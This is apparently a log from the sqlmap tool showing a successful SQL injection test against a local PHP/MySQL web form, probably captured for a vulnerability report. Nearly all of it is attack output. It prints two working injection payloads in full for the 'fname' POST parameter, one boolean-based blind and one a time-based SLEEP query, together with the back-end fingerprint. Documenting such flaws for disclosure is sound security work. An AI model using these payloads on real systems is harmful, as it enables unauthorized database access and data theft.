 POST parameter 'fname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 386 HTTP(s) requests:
---
Parameter: fname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: fname=John Doe' WHERE 9620=9620 AND 3801=(SELECT (CASE WHEN (3801=3801) THEN 3801 ELSE (SELECT 4308 UNION S
ELECT 3828) END))-- LRjE&address=A 123 ABC Apartment GZB 201017&city=Ghaziabad&gender=male&uemail=johndoe12@test.com&sub
mit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: fname=John Doe' WHERE 6333=6333 AND (SELECT 1259 FROM (SELECT(SLEEP(5)))XQBT)-- nIXu&address=A 123 ABC Apar
tment GZB 201017&city=Ghaziabad&gender=male&uemail=johndoe12@test.com&submit=
---
[16:11:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[16:11:48] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'
[*] ending @ 16:11:48 /2024-01-05/